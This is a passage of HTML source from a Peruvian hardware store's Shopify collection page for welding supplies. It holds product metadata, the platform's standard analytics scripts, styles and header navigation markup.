  var meta = {"products":[{"id":6933076345008,"gid":"gid:\/\/shopify\/Product\/6933076345008","vendor":"\"NORTON\"","type":"4 1\/2\" X 1 X 22.23\/25","handle":"disco-corte-metal-4-1-2-norton","variants":[{"id":40806389252272,"price":500,"name":"DISCO CORTE METAL 4 1\/2\" NORTON","public_title":null,"sku":"ND17012"}],"remote":false},{"id":7800608293082,"gid":"gid:\/\/shopify\/Product\/7800608293082","vendor":"Ferropolis PERU","type":"OTROS","handle":"tornillo-drywall-negro-6-x-1-100uni","variants":[{"id":43312433856730,"price":350,"name":"TORNILLO DRYWALL NEGRO 6 X 1 ( 120 GR = 100PCS)","public_title":null,"sku":"TDN6X10"}],"remote":false},{"id":7706494501082,"gid":"gid:\/\/shopify\/Product\/7706494501082","vendor":"\"SALI\"","type":"","handle":"disco-corte-metal-4-1-2-comercial-1","variants":[{"id":42997875081434,"price":400,"name":"DISCO CORTE METAL 4 1\/2\"  \"SALI\"","public_title":null,"sku":"P1A107"}],"remote":false},{"id":7706491125978,"gid":"gid:\/\/shopify\/Product\/7706491125978","vendor":"\"FERROVOZ\"","type":"41\/2\"","handle":"disco-corte-metal-4-1-2-comercial","variants":[{"id":42997847163098,"price":300,"name":"DISCO CORTE METAL 4 1\/2\"  \"COMERCIAL\"","public_title":null,"sku":"JIN152"}],"remote":false},{"id":7794674335962,"gid":"gid:\/\/shopify\/Product\/7794674335962","vendor":"\"NACIONAL\"","type":"FIERRO CONSTRUCCION","handle":"fierro-construccion-3-8","variants":[{"id":43289724289242,"price":3150,"name":"FIERRO CONSTRUCCION 3\/8","public_title":null,"sku":"FRR38"}],"remote":false},{"id":7907074441434,"gid":"gid:\/\/shopify\/Product\/7907074441434","vendor":"SIKA","type":"SELLADOR","handle":"copia-de-sikaflex-gris-300ml-sika","variants":[{"id":43647756009690,"price":3400,"name":"SELLADOR ADHESIVO POLIURETANO SIKAFLEX 11 FC ( BLANCO ) 300 ml \"SIKA\"","public_title":null,"sku":"603205"}],"remote":false},{"id":7935979258074,"gid":"gid:\/\/shopify\/Product\/7935979258074","vendor":"\"FERROVOZ\"","type":"","handle":"copia-de-electrodos-e-6011-3-32-copper-bridge","variants":[{"id":43757174882522,"price":1400,"name":"ELECTRODOS E-6011 - 3\/32 \"COPPER BRIDGE\" ( x kilo )","public_title":null,"sku":"0002"}],"remote":false},{"id":7935977914586,"gid":"gid:\/\/shopify\/Product\/7935977914586","vendor":"Ferropolis PERU","type":"OTROS","handle":"electrodos-e-6011-1-8-copper-bridge","variants":[{"id":43757169901786,"price":1400,"name":"ELECTRODOS E-6011 - 1\/8 \"COPPER BRIDGE\" ( X KILO )","public_title":null,"sku":"0001"}],"remote":false},{"id":6664453783728,"gid":"gid:\/\/shopify\/Product\/6664453783728","vendor":"TOYAKI","type":"INC. MALETA","handle":"maquina-soldar-inversora-300a-maleta","variants":[{"id":39738558087344,"price":79000,"name":"MAQUINA SOLDAR INVERSORA 300A MALETA TOYAKI JAPAN","public_title":null,"sku":"TKMS300MA"}],"remote":false},{"id":7794673713370,"gid":"gid:\/\/shopify\/Product\/7794673713370","vendor":"\"NACIONAL\"","type":"FIERRO CONSTRUCCION","handle":"fierro-construccion-1-4","variants":[{"id":43289722814682,"price":1600,"name":"FIERRO CONSTRUCCION 1\/4","public_title":null,"sku":"FRR14"}],"remote":false},{"id":7625357033690,"gid":"gid:\/\/shopify\/Product\/7625357033690","vendor":"FERROVOZ","type":"","handle":"disco-desbaste-metal-41-2-certificado","variants":[{"id":42713278152922,"price":550,"name":"DISCO DESBASTE METAL 4\"1\/2 CERTIFICADO sali","public_title":null,"sku":"DCM304"}],"remote":false},{"id":8502438625498,"gid":"gid:\/\/shopify\/Product\/8502438625498","vendor":"PEGATANKE","type":"SOLDADURA EPOXICA.","handle":"pegamento-epoxico-sueldatodo-copia","variants":[{"id":45291457347802,"price":2500,"name":"PEGAMENTO EPOXICO NEGRO \"PEGATANKE\"","public_title":null,"sku":"PTNEGRO"}],"remote":false},{"id":7800611111130,"gid":"gid:\/\/shopify\/Product\/7800611111130","vendor":"Ferropolis PERU","type":"OTROS","handle":"tornillo-drywall-negro-6-x-1-1-2-12uni","variants":[{"id":43312438608090,"price":630,"name":"TORNILLO DRYWALL NEGRO 6 X 1 1\/2 X 100PCS (165 GR.)","public_title":null,"sku":"TDN6X1N"}],"remote":false},{"id":6664466038960,"gid":"gid:\/\/shopify\/Product\/6664466038960","vendor":"TOYAKI","type":"CAJA","handle":"maquina-soldar-inversora-300a-caja","variants":[{"id":39738586464432,"price":76000,"name":"MAQUINA SOLDAR INVERSORA 300A CAJA \" TOYAKI\"","public_title":null,"sku":"TKMS300P"}],"remote":false},{"id":8148664484058,"gid":"gid:\/\/shopify\/Product\/8148664484058","vendor":"\"FERROVOZ\"","type":"41\/2\"","handle":"disco-corte-metal-4-1-2-profield","variants":[{"id":44311469326554,"price":300,"name":"DISCO CORTE METAL 4 1\/2\"  \"PROFIELD\"","public_title":null,"sku":"DCM412"}],"remote":false},{"id":6933022834864,"gid":"gid:\/\/shopify\/Product\/6933022834864","vendor":"\"TRAVEX\"","type":"BLITER BRONCE 4 DIGITOS","handle":"candado-bronce-clave-40mm-travex","variants":[{"id":40806284558512,"price":2930,"name":"CANDADO DORADO COMERCIAL  #40 mm. 170 g. \"TRAVEX\"","public_title":null,"sku":"40B"}],"remote":false},{"id":8226544550106,"gid":"gid:\/\/shopify\/Product\/8226544550106","vendor":"Ferropolis PERU","type":"OTROS","handle":"electrodos-e-6011-1-8-acerfier-x-kilo","variants":[{"id":44594204279002,"price":1400,"name":"ELECTRODOS E-6011 - 1\/8 \"ACERFIER\" ( X KILO )","public_title":null,"sku":"601118"}],"remote":false},{"id":7988936048858,"gid":"gid:\/\/shopify\/Product\/7988936048858","vendor":"IMPORTADO","type":"Destornillador","handle":"desarmador-mixto-reversible-6-x-6","variants":[{"id":43912377237722,"price":500,"name":"DESARMADOR MIXTO REVERSIBLE 6\" X 5\" uso rudo","public_title":null,"sku":"WW0595"}],"remote":false},{"id":6933022736560,"gid":"gid:\/\/shopify\/Product\/6933022736560","vendor":"\"TRAVEX\"","type":"BLISTER\/12","handle":"candado-bronce-30mm-travex","variants":[{"id":40806284460208,"price":1900,"name":"CANDADO BRONCE 30 mm. 105 g. \"TRAVEX\"","public_title":null,"sku":"30B"}],"remote":false},{"id":8025908183258,"gid":"gid:\/\/shopify\/Product\/8025908183258","vendor":"\"NACIONAL\"","type":"FIERRO CONSTRUCCION","handle":"copia-de-fierro-construccion-1-4","variants":[{"id":44012244402394,"price":2300,"name":"FIERRO CONSTRUCCION 8\"","public_title":null,"sku":"FRR8"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":412348219610,"requestId":"fb25e7d0-919f-417d-b084-3dd47bfd1d5a-1769261172"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56627298480,
      theme_id: 152567251162,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ferropolis.pe/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56627298480,"isMerchantRequest":null,"themeId":152567251162,"themeCityHash":"2526343963403675970","contentLanguage":"es","currency":"PEN","eventMetadataId":"173ac168-bbe2-484e-aa54-7259cce05b12"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":412348219610,"requestId":"fb25e7d0-919f-417d-b084-3dd47bfd1d5a-1769261172","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"PEN","category":"Collection: implementos-soldar","collectionName":"implementos-soldar","collectionId":412348219610,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ferropolis.pe/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56627298480"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="152567251162"
  data-theme-name="Trade"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ferropolis.pe/api/collect"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19816310538458__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slideshow.css?v=17933591812325749411752420417" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-4 gradient"
>
  <div class="page-width utility-bar__grid"><slideshow-component
        class="announcement-bar"
        role="region"
        aria-roledescription="Carrusel"
        aria-label="Barra de anuncios"
      >
        <div class="announcement-bar-slider slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Anuncio anterior"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
          <div
            class="grid grid--1-col slider slider--everywhere"
            id="Slider-sections--19816310538458__announcement-bar"
            aria-live="polite"
            aria-atomic="true"
            data-autoplay="false"
            data-speed="5"
          ><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-1"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="1 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>📦Tenemos recojo en Almacenes</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-2"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="2 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🏭Tenemos tienda en Malvinas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-3"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="3 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🚛Envío Programado en 24 - 48 horas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-4"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="4 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🛵Envío Express en menos de 12 horas</span></p></div>
              </div></div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Anuncio siguiente"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
        </div>
      </slideshow-component><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--19816310538458__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-search.css?v=165164710990765432851752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-menu-drawer.css?v=147478906057189667651752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-notification.css?v=54116361853792938221752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-mega-menu.css?v=10110889665867715061752420416" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 2px 3rem 2px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/cart-notification.js?v=133508293167896966491752420416" defer="defer"></script>

<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-scheme-2 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-electrico"
                      href="/collections/accesorios-electricos"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Electrico
                    </a></li><li><a
                      id="HeaderDrawer-herramienta"
                      href="/collections/herramientas-1"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Herramienta
                    </a></li><li><a
                      id="HeaderDrawer-gasfiteria-y-tuberias"
                      href="/collections/fluidos-y-neumatica"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Gasfitería y Tuberías
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary
                        id="HeaderDrawer-quimicos"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Quimicos
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-quimicos"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Quimicos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-quimicos-control-de-plagas"
                                    href="/collections/control-de-plagas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CONTROL DE PLAGAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-construccion"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Construccion
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-construccion"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Construccion
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-construccion-servicios-reparacion-equipos"
                                    href="/collections/servicios-reparacion-equipos"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SERVICIOS REPARACION EQUIPOS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-otros"
                      href="/collections/oficina"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Otros
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                rel="nofollow"
              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Iniciar sesión</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/implementos-soldar" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          País/región
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>Perú |
      PEN
      S/</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter country-filter--no-padding">
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Cerrar"
      ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="US"
              id="Estados Unidos"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Estados Unidos</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="PE"
              id="Perú"
            >
              <span
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Perú</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="PE">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ferropolis.peru" class="list-social__link link">
